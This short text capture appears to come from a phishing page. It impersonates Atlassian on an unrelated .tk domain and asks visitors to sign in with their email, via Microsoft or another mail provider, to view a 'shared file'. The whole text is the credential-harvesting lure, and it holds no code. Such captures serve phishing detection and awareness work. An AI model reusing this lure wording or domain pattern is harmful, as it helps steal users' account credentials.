 https://creqwcf.tk/%23$
creqwcf.tk/%23$%25%5e&/
ATLASSIAN
Login with your receiving
email address to view this
shared file
Continue with Microsoft
Continue with other Mail
ATLASSIAN
One account for Jira,
Confluence, Trello and more.